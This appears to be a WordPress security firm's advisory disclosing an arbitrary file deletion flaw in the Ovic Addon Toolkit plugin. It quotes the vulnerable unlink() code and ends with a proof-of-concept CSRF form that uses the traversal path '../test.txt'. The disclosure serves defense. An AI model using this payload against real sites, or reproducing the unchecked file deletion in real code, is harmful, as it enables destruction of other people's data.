Our Proactive Monitoring Caught an Authenticated Arbitrary File Deletion Vulnerability Being Introduced in to Ovic Addon Toolkit
One of the ways we help to improve the security of WordPress plugins, not just for our customers of our service, but for everyone using them, is our proactive monitoring of changes made to plugins in the Plugin Directory to try to catch serious vulnerabilities. Through that we caught an authenticated arbitrary file deletion vulnerability being introduced in to the plugin Ovic Addon Toolkit, which can also be exploited through cross-site request forgery (CSRF).
The possibility of this vulnerability is also flagged by our Plugin Security Checker, so you can check plugins you use to see if they might have similar issues with that tool.
In the new version the function remove_attachments_resized() was added to the plugin and made available through WordPress’ AJAX functionality to those logged in to WordPress:
43 | add_action( 'wp_ajax_ovic_remove_attachments_resized', array( $this, 'remove_attachments_resized' ) ); |
That function passes the value of user input in the form of the POST input “path” to the unlink() function, which deletes a specified file.
621 622 623 624 | public function remove_attachments_resized() { if ( $_POST['path'] ) { unlink( $_POST['path'] ); |
Through directory traversal any file on the website can be deleted.
There probably should be security checks to limit what WordPress users can access that functionality, prevent cross-site request forgery (CSRF), and limit what files can be deleted. It might be better to handle that functionality in a different way, though.
Full Disclosure
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
Then the following proof of concept will delete the file test.txt in the root directory of the website, when logged in to WordPress.
Make sure to replace “[path to WordPress]” with the location of WordPress
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=ovic_remove_attachments_resized" method="POST"> <input type="hidden" name="path" value="../test.txt" /> <input type="submit" value="Submit" /> </form> </body> </html>
